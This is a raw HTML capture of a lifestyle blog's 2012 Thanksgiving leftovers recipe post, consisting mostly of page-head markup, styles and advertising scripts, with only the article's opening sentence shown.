

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/
body_size: 26522
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Thanksgiving Turkey Leftovers - 20 Recipes! | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Thanksgiving Turkey Leftovers &#8211; 20 Recipes! Comments Feed" href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2012%2F11%2Fthanksgiving-turkey-leftovers-20-recipes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2012%2F11%2Fthanksgiving-turkey-leftovers-20-recipes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/32733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=32733' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/" />
<meta name="description" content="Today I’m cooking up a turkey and we’ll be bringing a Thanksgiving meal to Great Grandma Verna tomorrow (she’s 103!) but we’ll keep most of the turkey at ho ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2012\/11\/thanksgiving-turkey-leftovers-20-recipes?page&year=2012&monthnum=11&name=thanksgiving-turkey-leftovers-20-recipes\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Food + Recipes","item":"https:\/\/centsationalstyle.com\/category\/foodies\/"},{"@type":"ListItem","position":4,"name":"Thanksgiving Turkey Leftovers &#8211; 20 Recipes!"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2012\/11\/thanksgiving-turkey-leftovers-20-recipes\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2012\/11\/thanksgiving-turkey-leftovers-20-recipes\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2012\/11\/thanksgiving-turkey-leftovers-20-recipes\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2012-11-22T09:39:06","datePublished":"2012-11-21T11:53:41","headline":"Thanksgiving Turkey Leftovers - 20 Recipes! | Centsational Style","description":"Today I\u2019m cooking up a turkey and we\u2019ll be bringing a Thanksgiving meal to Great Grandma Verna tomorrow (she\u2019s 103!) but we\u2019ll keep most of the turkey at ho ...","name":"Thanksgiving Turkey Leftovers &#8211; 20 Recipes!","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2012\/11\/thanksgiving-turkey-leftovers-20-recipes\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075217\/20-leftover-turkey-recipes1.jpg","height":422,"width":562},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075217\/20-leftover-turkey-recipes1.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-32733 single-format-standard wp-theme-rhd-centsational-style  mobile blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-32733" class="post-32733 post type-post status-publish format-standard has-post-thumbnail hentry category-foodies">
	<header class="entry-header">
		<h2 class="entry-title">Thanksgiving Turkey Leftovers &#8211; 20 Recipes!</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> November 21, 2012</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden"></p>
<p>Today I’m cooking up a turkey and we’ll be bringing a Thanksgiving meal to Great Grandma Verna tomorrow (she’s 103!) but we’ll keep most of the turkey at home to use over the next week.</p>
